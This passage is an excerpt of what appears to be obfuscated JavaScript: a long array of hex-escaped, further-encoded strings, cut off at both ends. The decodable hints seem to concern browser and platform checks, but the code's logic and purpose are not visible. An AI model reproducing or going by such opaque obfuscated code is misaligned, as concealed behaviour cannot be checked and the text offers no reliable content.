x47","\x74\x65\x50\x67\x43\x4B\x43","\x74\x4D\x7A\x4B\x71\x78\x71","\x76\x4D\x50\x74\x45\x4D\x43","\x7A\x76\x4C\x4A\x73\x67\x75","\x74\x67\x50\x6A\x73\x4C\x69","\x6D\x33\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58","\x41\x67\x66\x77\x74\x4E\x43","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A\x71\x78\x6E\x71\x79\x78\x6A\x48\x42\x78\x6D","\x72\x66\x62\x64\x43\x31\x65","\x41\x67\x4C\x63\x79\x77\x65","\x42\x32\x66\x57\x43\x32\x75","\x43\x33\x72\x59\x41\x77\x35\x4E","\x43\x4B\x54\x68\x7A\x78\x69","\x7A\x67\x4C\x32","\x71\x4E\x48\x65\x41\x67\x4F","\x79\x4D\x44\x6D\x72\x65\x57","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x43\x33\x6E\x4C\x43\x71","\x41\x65\x7A\x75\x45\x4B\x75","\x74\x4B\x35\x6A\x77\x78\x65","\x41\x4C\x48\x4F\x44\x4E\x47","\x44\x4C\x4C\x6D\x72\x76\x4B","\x7A\x4B\x66\x57\x44\x4B\x47","\x42\x67\x48\x77\x44\x65\x43","\x6E\x78\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58\x46\x64\x6D","\x6D\x78\x57\x57\x46\x64\x6A\x38\x6E\x68\x57\x5A","\x6D\x74\x65\x31\x6E\x64\x4B\x34\x6D\x65\x6A\x71\x75\x31\x7A\x4E\x42\x61","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x72\x6D\x41\x77\x35\x52","\x78\x32\x4C\x55\x41\x78\x71","\x6D\x68\x57\x58\x46\x64\x6E\x38\x6D\x4E\x57\x30","\x41\x78\x6E\x64\x42\x67\x4C\x4A\x41\x32\x66\x49\x42\x67\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x43\x67\x39\x57\x42\x4E\x6D","\x6D\x49\x34\x57","\x43\x33\x4C\x54\x79\x4D\x39\x53","\x42\x32\x35\x5A\x44\x77\x6A\x54\x41\x78\x71","\x75\x4D\x7A\x50\x77\x77\x4B","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x78\x6D\x47\x42\x4D\x39\x30\x69\x67\x66\x55\x69\x67\x39\x49\x41\x4D\x76\x4A\x44\x63\x57\x47\x41\x78\x71\x4E\x43\x59\x61","\x76\x78\x72\x50\x72\x76\x4F","\x73\x33\x66\x51\x75\x67\x69","\x7A\x32\x76\x30\x73\x67\x66\x5A\x41\x61","\x41\x32\x54\x66\x72\x33\x43","\x44\x66\x44\x5A\x41\x32\x6D","\x42\x4E\x62\x6E\x42\x78\x4B","\x43\x67\x66\x59\x43\x32\x75","\x63\x4E\x72\x4C\x43\x33\x72\x77\x79\x77\x58\x31\x7A\x74\x4F\x47","\x7A\x67\x54\x4B\x42\x75\x75","\x6C\x5A\x71\x58\x6D\x47","\x72\x4E\x6E\x32\x72\x68\x79","\x74\x68\x44\x57\x77\x75\x43","\x43\x75\x72\x30\x79\x4C\x6D","\x7A\x67\x39\x64\x72\x75\x79","\x74\x65\x72\x76\x42\x32\x69","\x79\x75\x6E\x4E\x73\x4B\x75","\x44\x67\x66\x4E\x74\x4D\x66\x54\x7A\x71","\x79\x32\x39\x54\x43\x67\x58\x4C\x44\x67\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6D","\x43\x4D\x76\x5A\x44\x77\x58\x30","\x79\x32\x48\x48\x43\x4B\x6E\x56\x7A\x67\x76\x62\x44\x61","\x45\x4D\x58\x65\x73\x32\x43","\x77\x4D\x6A\x65\x74\x68\x65","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x72\x56\x42\x77\x66\x50\x42\x4E\x6D","\x72\x4D\x7A\x6C\x72\x78\x75","\x43\x4D\x54\x6F\x71\x4B\x69","\x42\x4D\x66\x54\x7A\x78\x6D","\x79\x32\x66\x55\x44\x4D\x66\x5A","\x43\x31\x6E\x48\x41\x66\x69","\x76\x76\x6A\x4A\x75\x68\x43","\x76\x32\x66\x30\x75\x4E\x43","\x43\x67\x39\x57","\x79\x77\x6A\x4A\x7A\x67\x76\x4D\x7A\x32\x48\x50\x41\x4D\x54\x53\x42\x77\x35\x56\x43\x68\x66\x59\x43\x33\x72\x31\x44\x4E\x44\x34\x45\x78\x4F","\x42\x67\x39\x48\x7A\x61","\x72\x78\x66\x66\x72\x30\x69","\x44\x33\x72\x76\x79\x33\x43","\x43\x33\x72\x59","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x6E\x56\x7A\x67\x75\x36\x69\x61","\x71\x4D\x31\x4E\x44\x77\x57","\x7A\x32\x76\x30\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4C\x6F\x79\x77\x31\x4C\x43\x57","\x43\x75\x35\x32\x41\x4C\x6D","\x71\x4B\x39\x79\x41\x4B\x65","\x7A\x4D\x58\x56\x42\x33\x69","\x43\x4B\x48\x52\x45\x65\x4B","\x77\x4B\x39\x71\x45\x4C\x69","\x44\x30\x54\x36\x45\x75\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4A\x42\x32\x58\x53\x79\x78\x62\x5A\x7A\x73\x6A\x44","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x42\x68\x6E\x78\x41\x4D\x34","\x6F\x59\x62\x4C\x6C\x4D\x35\x48\x42\x77\x75\x47\x6C\x73\x61","\x7A\x33\x6A\x55\x43\x32\x4F","\x42\x67\x66\x5A\x44\x65\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x63\x62\x48\x7A\x4E\x72\x4C\x43\x49\x62\x65\x74\x30\x31\x64\x42\x32\x35\x30\x7A\x77\x35\x30\x74\x67\x39\x48\x7A\x67\x76\x4B","\x42\x4D\x39\x4B\x7A\x75\x35\x48\x42\x77\x75","\x41\x30\x6A\x78\x71\x4E\x6D","\x7A\x4B\x54\x71\x41\x67\x47","\x43\x68\x6E\x4D\x44\x71","\x77\x4D\x66\x5A\x72\x76\x47","\x76\x66\x4C\x70\x74\x4C\x4B","\x79\x77\x72\x4B\x75\x67\x39\x5A\x44\x67\x7A\x50\x45\x66\x72\x56\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x67\x43\x65\x6D","\x72\x67\x66\x6E\x43\x78\x43","\x42\x68\x6E\x4B\x77\x4B\x53","\x42\x77\x4C\x5A\x79\x57","\x76\x68\x44\x4E\x7A\x4B\x69","\x43\x75\x39\x5A\x75\x4E\x4F","\x72\x65\x54\x6F\x42\x68\x6D","\x44\x67\x4C\x54\x7A\x71","\x43\x4D\x76\x57\x43\x67\x66\x59\x44\x59\x31\x4B\x79\x71","\x74\x66\x44\x53\x72\x66\x65","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x39\x31\x44\x61","\x77\x75\x58\x41\x74\x75\x75","\x6E\x78\x57\x58\x46\x64\x72\x38\x6D\x68\x57\x5A\x46\x64\x69","\x79\x4C\x72\x72\x79\x33\x6D","\x76\x77\x4C\x6B\x73\x68\x47","\x43\x76\x6E\x6A\x43\x4B\x57","\x7A\x4D\x66\x52\x7A\x75\x6A\x56\x7A\x68\x4B","\x75\x77\x4C\x34\x71\x78\x79","\x41\x78\x6E\x6E\x42\x32\x6A\x50\x42\x67\x75","\x79\x4D\x7A\x59\x76\x31\x69","\x73\x68\x6A\x63\x72\x33\x79","\x43\x4E\x76\x55\x75\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x39\x57\x44\x67\x4C\x56\x42\x47","\x44\x76\x4C\x59\x74\x4C\x71","\x75\x4C\x7A\x6D\x42\x67\x4F","\x43\x33\x72\x48\x44\x68\x76\x5A","\x75\x67\x50\x35\x42\x4B\x57","\x43\x68\x76\x5A\x41\x61","\x45\x67\x39\x49\x6C\x77\x76\x53\x43\x68\x6A\x31\x43\x63\x31\x35\x43\x4D\x76\x30\x43\x32\x39\x4F\x7A\x57","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x79\x32\x48\x48\x42\x4D\x44\x4C","\x43\x65\x54\x64\x41\x75\x43","\x71\x76\x50\x36\x75\x4E\x65","\x73\x67\x6A\x59\x75\x33\x65","\x43\x32\x58\x50\x79\x32\x75","\x75\x67\x44\x74\x76\x4B\x57","\x79\x77\x58\x59\x7A\x77\x66\x4B\x45\x75\x39\x57\x7A\x77\x34","\x6D\x74\x79\x33\x6D\x64\x79\x30\x72\x76\x4C\x67\x45\x4B\x35\x69","\x42\x75\x48\x35\x75\x4C\x71","\x75\x30\x4C\x6F\x41\x4D\x43","\x6E\x74\x62\x66\x75\x30\x7A\x32\x76\x4D\x4B","\x42\x32\x39\x52\x7A\x65\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x6E\x48\x42\x4D\x6E\x4C\x42\x61","\x41\x65\x48\x53\x42\x66\x79","\x74\x77\x76\x6A\x73\x77\x53","\x7A\x68\x62\x6F\x76\x65\x6D","\x6D\x74\x43\x35\x6D\x74\x69\x34\x6F\x68\x6E\x72\x71\x4B\x76\x4A\x45\x61","\x43\x67\x39\x50\x42\x4E\x72\x4C\x43\x47","\x6E\x78\x62\x34","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A","\x7A\x30\x39\x67\x43\x67\x34","\x41\x77\x35\x55\x7A\x78\x6A\x69\x7A\x77\x4C\x4E\x41\x68\x71","\x79\x32\x48\x4C\x79\x32\x54\x63\x79\x78\x6A\x59\x41\x77\x76\x59","\x79\x4D\x66\x59\x43\x4D\x4C\x4C\x43\x47","\x73\x76\x48\x53\x43\x4B\x47","\x7A\x32\x76\x30\x74\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x67\x7A\x72\x73\x75\x79","\x72\x67\x39\x6D\x42\x75\x47","\x6F\x4A\x4F\x36\x44\x78\x6A\x53\x6F\x4A\x4F\x36","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x72\x65\x48\x33\x72\x30\x57","\x79\x32\x44\x68\x79\x4E\x4B","\x75\x76\x7A\x4F\x74\x32\x4F","\x42\x77\x66\x51\x42\x33\x69","\x41\x78\x6E\x65\x74\x30\x31\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x75\x65\x4C\x33\x44\x4E\x4B","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71\x55\x79\x4D\x39\x4B\x45\x73\x62\x50\x43\x59\x62\x70\x73\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x75","\x43\x78\x48\x56\x42\x77\x6D","\x76\x4B\x76\x58\x7A\x65\x79","\x74\x31\x76\x6D\x75\x75\x30","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71\x55","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x42\x75\x4C\x57\x73\x4D\x53","\x41\x77\x66\x49\x79\x57","\x74\x4B\x6E\x32\x43\x76\x4B","\x41\x67\x66\x5A\x41\x67\x6E\x4F\x79\x77\x35\x4E\x7A\x71","\x76\x4D\x6E\x55\x71\x4E\x69","\x77\x65\x76\x78\x75\x75\x4F","\x42\x32\x35\x4E\x7A\x78\x6E\x30\x44\x78\x6A\x4C\x43\x33\x72\x48\x43\x4E\x71","\x79\x77\x44\x73\x73\x4C\x65","\x79\x4C\x6A\x33\x45\x78\x6D","\x42\x75\x66\x58\x45\x4E\x61","\x41\x4E\x6E\x64\x45\x68\x43","\x76\x77\x6A\x74\x75\x77\x65","\x6D\x4A\x61\x57\x6D\x61","\x43\x68\x6E\x56\x42\x4E\x6E\x57","\x74\x65\x48\x7A\x75\x75\x43","\x41\x77\x35\x55\x7A\x78\x6A\x69\x76\x65\x31\x6D","\x44\x4B\x76\x4C\x76\x32\x34","\x79\x32\x58\x48\x43\x33\x6E\x6F\x79\x77\x31\x4C","\x79\x4B\x7A\x4B\x44\x4C\x65","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x6A\x5A","\x79\x4B\x66\x75\x44\x67\x71","\x41\x77\x35\x50\x44\x61","\x43\x32\x66\x4D\x7A\x71","\x41\x78\x6E\x76\x43\x4D\x58\x74\x44\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x7A\x76\x76\x68\x45\x76\x43","\x41\x67\x66\x5A\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4B","\x6D\x4E\x72\x55\x41\x78\x6A\x57\x43\x4D\x76\x4E\x42\x4D\x4C\x67","\x43\x67\x66\x4E\x7A\x71","\x45\x75\x31\x6B\x45\x78\x43","\x74\x4C\x71\x47\x6E\x73\x34\x58","\x44\x77\x35\x4B\x7A\x78\x69","\x42\x32\x35\x52\x7A\x78\x4C\x31\x43\x61","\x75\x4E\x7A\x55\x77\x78\x47","\x41\x4E\x44\x52\x72\x66\x75","\x72\x4C\x62\x77\x44\x32\x79","\x41\x76\x62\x55\x71\x4B\x75","\x42\x4D\x39\x70\x43\x67\x76\x55\x7A\x78\x6A\x69\x41\x77\x50\x48\x79\x32\x54\x50\x42\x4D\x43","\x43\x32\x6E\x59\x7A\x77\x76\x55\x74\x67\x76\x4D\x44\x61","\x41\x4D\x39\x50\x42\x47","\x41\x77\x50\x48\x44\x67\x65","\x63\x4C\x39\x50\x43\x30\x66\x32\x79\x77\x4C\x53\x79\x77\x6A\x53\x7A\x73\x35\x54\x7A\x78\x6E\x5A\x79\x77\x44\x4C\x6F\x49\x61","\x6D\x33\x57\x57\x46\x64\x72\x38\x6D\x4E\x57\x34\x46\x64\x66\x38\x6E\x4E\x57\x33\x46\x64\x75","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x4C\x56\x42\x47","\x43\x33\x72\x56\x43\x66\x76\x59\x42\x68\x6D","\x76\x75\x48\x49\x72\x75\x57","\x79\x32\x66\x30\x79\x32\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4B\x43\x4D\x39\x57\x7A\x67\x39\x33\x42\x49\x6A\x44","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x76\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x43\x68\x6E\x4B\x72\x75\x30","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x78\x76\x57","\x7A\x66\x72\x68\x75\x4E\x47","\x7A\x77\x50\x6C\x7A\x32\x38","\x41\x67\x66\x5A\x41\x67\x76\x4B","\x74\x75\x44\x4A\x73\x33\x79","\x41\x77\x35\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x75\x50\x63\x75\x4B\x75","\x74\x77\x39\x49\x41\x77\x58\x4C\x69\x66\x6E\x48\x7A\x4D\x66\x59\x41\x71","\x41\x77\x76\x48\x72\x67\x6D","\x76\x31\x4C\x54\x79\x33\x6D","\x79\x4D\x4C\x69\x79\x78\x6D","\x72\x4D\x7A\x78\x75\x33\x79","\x73\x77\x72\x4D\x74\x4E\x65","\x42\x77\x66\x34","\x75\x32\x48\x74\x45\x77\x69","\x45\x4B\x31\x57\x77\x75\x34","\x74\x4C\x71\x47\x6E\x63\x34\x57","\x6D\x78\x57\x5A\x46\x64\x62\x38\x6D\x4E\x57\x30","\x45\x76\x50\x4D\x45\x66\x61","\x73\x75\x58\x48\x42\x4C\x71","\x7A\x68\x6E\x4C\x43\x71","\x74\x4C\x71\x47\x6E\x49\x34\x59","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x44\x76\x6A\x4D\x71\x77\x38","\x41\x32\x66\x36\x45\x78\x65","\x42\x67\x39\x4A\x79\x77\x58\x64\x42\x33\x76\x55\x44\x67\x76\x59\x43\x57","\x7A\x67\x50\x4A\x77\x4C\x65","\x74\x67\x54\x35\x71\x4C\x6D","\x41\x78\x6E\x75\x7A\x78\x48\x30\x74\x67\x4C\x55\x41\x30\x39\x59\x75\x32\x4C\x54\x41\x77\x58\x48\x43\x47","\x72\x4D\x4C\x59\x7A\x77\x7A\x56\x45\x63\x62\x70\x75\x57","\x72\x4C\x44\x76\x72\x68\x43","\x41\x4B\x31\x57\x71\x4D\x4F","\x7A\x67\x4B\x54\x7A\x67\x65","\x41\x75\x44\x57\x72\x77\x69","\x41\x4B\x31\x4D\x7A\x66\x47","\x76\x30\x72\x68\x42\x77\x34","\x79\x78\x62\x57\x7A\x77\x35\x4B\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4D\x4C\x55\x7A\x61","\x44\x4D\x76\x49\x74\x78\x79","\x76\x31\x66\x68\x76\x65\x43","\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71","\x77\x65\x39\x70\x74\x4E\x79","\x76\x33\x7A\x58\x79\x77\x4B","\x72\x66\x72\x65\x41\x75\x75","\x76\x66\x4C\x71\x72\x76\x39\x73\x72\x75\x58\x70\x71\x75\x71","\x79\x4E\x72\x52\x72\x78\x79","\x7A\x4D\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x75\x42\x31\x62\x56\x43\x68\x76\x57","\x76\x68\x66\x70\x44\x32\x53","\x44\x4D\x4C\x4B\x7A\x77\x38","\x45\x67\x35\x6C\x75\x78\x65","\x7A\x4D\x4C\x34\x7A\x77\x71","\x76\x31\x62\x54\x75\x32\x69","\x6E\x63\x34\x35\x6D\x61","\x7A\x78\x48\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x4B\x42\x33\x44\x55","\x75\x4D\x76\x5A\x44\x77\x58\x30\x6F\x49\x62\x75\x75\x4C\x76\x66\x6C\x49\x62\x65\x7A\x78\x72\x48\x41\x77\x58\x5A\x6F\x49\x62\x4C\x6C\x4D\x4C\x5A\x72\x65\x39\x6E\x72\x78\x48\x4A\x7A\x78\x62\x30\x41\x77\x39\x55\x69\x63\x30\x47","\x79\x77\x58\x53\x42\x33\x44\x71\x42\x33\x61","\x43\x67\x66\x59\x7A\x77\x35\x30\x74\x4D\x39\x4B\x7A\x71","\x42\x78\x76\x53\x44\x67\x4C\x57\x42\x67\x76\x75\x79\x77\x6A\x5A","\x41\x77\x35\x4A\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x78\x32\x4C\x5A\x71\x78\x7A\x48\x41\x77\x58\x48\x79\x4D\x58\x4C","\x44\x67\x7A\x33\x71\x4B\x30","\x6F\x74\x61\x35\x6D\x74\x79\x58\x77\x4C\x76\x6C\x76\x75\x6E\x4E","\x76\x75\x4C\x75\x72\x65\x30","\x42\x77\x66\x30\x79\x32\x48\x4C\x43\x57","\x44\x32\x31\x78\x74\x4C\x4B","\x75\x30\x6A\x6E\x76\x75\x30","\x43\x76\x44\x4B\x42\x4C\x4F","\x7A\x32\x76\x30\x71\x32\x39\x55\x44\x67\x76\x34\x44\x65\x48\x59\x7A\x77\x79","\x44\x77\x48\x67\x79\x33\x43","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x7A\x53\x79\x77\x44\x5A","\x76\x33\x7A\x6E\x7A\x4B\x47","\x44\x4B\x7A\x53\x76\x66\x4B","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x79\x32\x48\x48\x42\x4D\x44\x4C\x75\x68\x6A\x50\x42\x33\x6A\x64\x42\x67\x66\x5A\x43\x57","\x42\x32\x35\x53\x45\x75\x6E\x53\x41\x77\x6E\x52\x79\x77\x6A\x53\x7A\x71","\x43\x67\x66\x4E\x7A\x75\x44\x59\x42\x33\x76\x57","\x42\x67\x66\x5A\x44\x66\x72\x50\x42\x77\x76\x59","\x44\x32\x4C\x55\x7A\x67\x39\x33","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x78\x31\x39\x46\x7A\x67\x76\x4D","\x7A\x78\x7A\x72\x43\x66\x47","\x74\x77\x66\x4A\x69\x65\x39\x74\x69\x66\x47","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x43\x33\x50\x51\x74\x67\x34","\x74\x4D\x76\x49\x42\x68\x75","\x6D\x73\x34\x5A","\x41\x4B\x35\x69\x76\x67\x4B","\x41\x67\x66\x5A","\x44\x32\x66\x4B\x43\x77\x6D","\x74\x4C\x71\x47\x6E\x49\x34\x5A","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x39\x59","\x7A\x65\x76\x6D\x74\x31\x69","\x79\x32\x66\x53\x42\x61","\x41\x78\x6E\x71\x79\x77\x44\x4C\x42\x67\x4C\x54\x75\x4D\x76\x48\x79\x32\x48\x4C\x7A\x61","\x79\x75\x35\x31\x79\x32\x65","\x43\x32\x76\x30","\x7A\x4D\x39\x59\x79\x32\x76\x71\x42\x33\x62\x31\x43\x61","\x6F\x59\x62\x4C\x6C\x4D\x6E\x56\x7A\x67\x75\x47\x6C\x73\x61","\x43\x33\x76\x49\x43\x32\x6E\x59\x41\x77\x6A\x4C","\x42\x4D\x4C\x4D\x7A\x32\x43","\x73\x32\x48\x33\x75\x4D\x69","\x72\x30\x50\x68\x71\x33\x61","\x73\x4E\x4C\x78\x75\x77\x6D","\x44\x68\x6A\x50\x42\x71","\x76\x67\x39\x31\x79\x32\x47","\x77\x65\x58\x6D\x72\x77\x71","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x7A\x78\x6A\x59\x42\x33\x69","\x7A\x32\x76\x30","\x74\x65\x44\x70\x73\x77\x34","\x42\x4C\x72\x68\x72\x76\x43","\x71\x77\x76\x51\x77\x65\x57","\x79\x30\x76\x70\x76\x4B\x69","\x79\x32\x39\x56\x41\x32\x4C\x4C\x72\x77\x35\x48\x79\x4D\x58\x4C\x7A\x61","\x7A\x75\x35\x4E\x74\x67\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x78\x31\x39\x4A\x42\x4E\x72\x54","\x79\x32\x48\x4C\x79\x32\x54\x6E\x44\x78\x72\x48\x44\x67\x4C\x56\x42\x47","\x6E\x68\x57\x32\x46\x64\x6E\x38\x6D\x4E\x57\x58\x46\x64\x62\x38\x6E\x71","\x74\x4B\x72\x72\x44\x31\x47","\x41\x32\x76\x35\x44\x32\x39\x59\x7A\x68\x6D","\x42\x76\x72\x6A\x77\x77\x79","\x76\x67\x72\x6E\x79\x77\x47","\x76\x4D\x39\x50\x79\x32\x6D","\x72\x75\x6A\x57\x76\x33\x69","\x7A\x68\x7A\x30\x79\x4D\x34","\x75\x77\x66\x6A\x44\x4B\x34","\x7A\x78\x44\x48\x72\x67\x34","\x79\x32\x58\x50\x7A\x77\x35\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x79\x78\x76\x4B\x41\x77\x38","\x42\x68\x50\x54\x41\x32\x53","\x43\x67\x66\x59\x7A\x77\x35\x30","\x41\x68\x6A\x68\x76\x4B\x47","\x6D\x68\x57\x5A\x46\x64\x66\x38\x6D\x4E\x57\x30","\x78\x31\x39\x4F\x44\x67\x66\x57\x42\x33\x61","\x45\x65\x50\x36\x42\x32\x38","\x77\x32\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x72\x4C\x7A\x67\x4C\x30\x79\x77\x6A\x53\x7A\x76\x30","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x6A\x6F\x79\x77\x31\x4C","\x42\x78\x76\x72\x72\x75\x65","\x7A\x67\x76\x30\x79\x77\x4C\x53\x43\x57","\x44\x4E\x76\x64\x73\x65\x4F","\x43\x4D\x76\x30\x44\x78\x6A\x55\x69\x61","\x72\x4D\x4C\x6A\x77\x76\x4B","\x7A\x78\x48\x57\x41\x78\x6A\x4C","\x7A\x67\x76\x53\x79\x78\x4C\x71\x42\x33\x61","\x71\x4D\x6E\x31\x75\x33\x71","\x42\x75\x50\x52\x42\x4D\x38","\x43\x67\x66\x4E\x7A\x77\x58\x50\x42\x71","\x42\x31\x44\x64\x71\x4C\x47","\x42\x78\x7A\x6A\x41\x66\x43","\x75\x76\x48\x54\x41\x77\x6D","\x41\x30\x7A\x74\x42\x78\x47","\x7A\x32\x4C\x34\x73\x75\x4F","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x43\x32\x35\x57\x42\x33\x61","\x44\x78\x72\x50\x42\x61","\x41\x4D\x72\x34\x72\x31\x6D","\x44\x77\x35\x4B\x7A\x77\x7A\x50\x42\x4D\x76\x4B","\x43\x68\x62\x4E\x75\x66\x71","\x43\x67\x39\x57\x44\x77\x35\x4B\x7A\x78\x69","\x43\x4D\x76\x4D\x7A\x78\x6A\x59\x7A\x78\x69","\x6D\x49\x34\x57\x6C\x4A\x71","\x41\x68\x6E\x68\x75\x4B\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x31\x6A\x4C\x7A\x4D\x76\x59\x43\x4D\x76\x59\x43\x57","\x41\x77\x7A\x59\x79\x77\x31\x4C\x75\x67\x66\x4E\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x57\x43\x4D\x76\x5A\x43\x57","\x43\x67\x76\x59\x41\x77\x39\x4B","\x42\x4D\x39\x30\x69\x67\x4C\x55\x43\x33\x72\x48\x42\x4E\x71\x47\x79\x77\x7A\x30\x7A\x78\x69\x47\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x79\x32\x39\x32\x7A\x78\x6A\x74\x79\x33\x6A\x56\x42\x67\x58\x49\x79\x78\x69","\x76\x32\x31\x6C\x71\x31\x65","\x77\x4C\x66\x62\x76\x67\x69","\x79\x32\x66\x53\x42\x66\x6A\x4C\x43\x78\x76\x4C\x43\x33\x71","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x61","\x77\x68\x66\x50\x79\x76\x65","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x47","\x43\x68\x6A\x50\x42\x33\x69","\x73\x75\x31\x33\x43\x33\x47","\x44\x67\x76\x34\x44\x65\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x71","\x78\x33\x6E\x30\x42\x33\x6A\x48\x7A\x32\x76\x66\x44\x4D\x76\x55\x44\x61","\x7A\x67\x39\x54\x79\x77\x4C\x55","\x77\x75\x31\x6C\x44\x68\x4B","\x77\x75\x4C\x41\x73\x31\x65","\x75\x4C\x4C\x34\x72\x33\x71","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x75","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x7A\x30\x35\x68\x73\x66\x69","\x74\x4C\x71\x47\x6D\x59\x34\x58\x6D\x71","\x77\x65\x4C\x75\x71\x31\x75","\x72\x67\x66\x30\x7A\x71","\x75\x77\x66\x6B\x71\x30\x34","\x42\x67\x39\x48\x7A\x67\x76\x4B\x76\x67\x4C\x54\x7A\x71","\x42\x77\x76\x4B\x41\x77\x65","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x43\x68\x6A\x50\x42\x33\x6A\x67\x6C\x47","\x74\x32\x4C\x51\x75\x31\x4B","\x71\x77\x66\x54\x75\x76\x69","\x41\x77\x35\x4A\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x76\x56\x7A\x49\x62\x6F\x42\x32\x72\x4C\x69\x71","\x76\x4D\x44\x59\x41\x76\x65","\x63\x4C\x6E\x30\x79\x77\x6E\x52\x6F\x49\x61","\x43\x75\x7A\x4C\x45\x75\x57","\x44\x75\x76\x6B\x42\x4C\x4F","\x79\x4D\x4C\x55\x7A\x65\x4C\x55\x79\x31\x6E\x4A\x41\x67\x76\x54\x7A\x75\x6E\x53\x41\x77\x6E\x52\x43\x57","\x79\x78\x62\x57\x42\x67\x4C\x4A\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4D\x66\x32\x79\x73\x31\x4B\x7A\x78\x62\x53\x42\x33\x4C\x54\x7A\x77\x35\x30\x6C\x78\x72\x56\x42\x32\x58\x52\x41\x78\x71","\x76\x4B\x72\x49\x73\x76\x65","\x6C\x5A\x71\x58\x6E\x57","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x7A\x56\x43\x4D\x6E\x4C\x79\x32\x48\x48\x42\x4D\x44\x4C","\x41\x77\x44\x4C","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x71\x31\x72\x57\x76\x67\x30","\x44\x67\x39\x74\x44\x68\x6A\x50\x42\x4D\x43","\x42\x4E\x7A\x71\x71\x4D\x34","\x7A\x68\x76\